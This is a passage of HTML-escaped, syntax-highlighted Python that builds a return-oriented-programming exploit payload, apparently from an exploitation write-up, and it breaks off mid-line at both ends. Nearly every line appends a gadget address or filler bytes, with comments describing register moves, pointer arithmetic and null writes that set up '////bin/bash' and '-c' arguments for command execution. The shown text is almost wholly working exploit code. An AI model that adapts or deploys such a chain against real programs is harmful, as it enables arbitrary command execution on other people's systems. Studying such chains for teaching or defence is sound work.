class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Write 0 to the end of the data\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to 0xbbbbbbbb\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x9e\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 12) distance to 0xbbbbbbbb\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of 0xbbbbbbbb)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Move address value into ecx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xa2\\xdc\\x04\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ecx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to ////bin/bash string\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x62\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= distance to string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of ////bin/bash string and write to pointer\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to null termination of last string\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xa6\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# (= distance to last string termination)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of null termination of last string\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Write nulls to that address\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address to -c string termination from edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7a\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 48) distance to -c termination\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of -c termination)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan 